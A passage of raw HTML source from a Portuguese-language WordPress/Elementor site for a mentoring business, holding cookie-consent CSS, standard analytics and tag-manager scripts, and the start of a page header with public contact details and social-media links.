var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src='//melmouramoreno.com/wp-content/cache/wpfc-minified/e6o3un6c/8bg0t.js' type="text/javascript"></script>
<!-- <script src="https://melmouramoreno.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script> -->
<!-- <script src="https://melmouramoreno.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://melmouramoreno.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://melmouramoreno.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melmouramoreno.com/wp-json/wp/v2/posts/11227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melmouramoreno.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://melmouramoreno.com/?p=11227' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ43P23');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="7m6owg6u0djiszb7qvp03f5wpmiwb6" />		<script>
document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
</script>
<style>
.no-js img.lazyload { display: none; }
figure.wp-block-image img.lazyloading { min-width: 150px; }
.lazyload, .lazyloading { opacity: 0; }
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-150x150.png" sizes="32x32" />
<link rel="icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" />
<meta name="msapplication-TileImage" content="https://melmouramoreno.com/wp-content/uploads/2023/03/favicon-melmoura01-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-11227 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 elementor-page-1062">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe 
height="0" width="0" style="display:none;visibility:hidden" data-src="https://www.googletagmanager.com/ns.html?id=GTM-MQ43P23" class="lazyload" src="[data-uri]"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/c7c93fa0-a276-45ae-9a74-4adf9b62af01-loader.js" ></script>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
<header data-elementor-type="header" data-elementor-id="12770" class="elementor elementor-12770 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-cf38b6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf38b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7fbfb6" data-id="d7fbfb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-53ccbc9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53ccbc9" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://wa.me/message/Z62XJ2FUMGXXB1" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-whatsapp-2"></i>						</span>
<span class="elementor-icon-list-text">+55 (11) 4485-2730</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:%20contato@melmouramoreno.com" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-envelope2"></i>						</span>
<span class="elementor-icon-list-text">contato@melmouramoreno.com</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0840a31" data-id="0840a31" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c505ef3 elementor-shape-circle e-grid-align-mobile-center e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c505ef3" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-242fa23" href="https://facebook.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-aa306f9" href="https://www.linkedin.com/in/melmouramoreno/%20%20%20" target="_blank">
<span class="elementor-screen-only">Linkedin-in</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-30841e3" href="https://instagram.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-11a6304" href="https://twitter.com/melmouramoreno" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-117aff3" href="https://www.youtube.com/@melmouramorenomentoria" target="_blank">
